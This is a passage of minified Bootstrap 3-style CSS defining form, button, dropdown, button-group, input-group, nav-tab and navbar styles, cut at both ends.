.form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;box-shadow:inset 0 3px 5px #00000020}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \	;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px #0000002d}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid \	}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{box-shadow:inset 0 3px 5px #00000020}.btn-group.open .dropdown-toggle.btn-link{box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child:not(:first-child){border-radius:0 0 4px 4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width: 768px){.navbar{border-radius:4px}.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;box-shadow:inset 0 1px #ffffff1a}.navbar-collapse.in{overflow-y:auto}@media (min-width: 768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width: 480px) and (orientation: landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width: 768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin:8px -15px;border-top:1px solid transparent;border-bottom:1px solid transparent;box-shadow:inset 0 1px #ffffff1a,0 1px #ffffff1a}@media (min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width: 768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-radius:4px 4px 0 0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width: 768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse 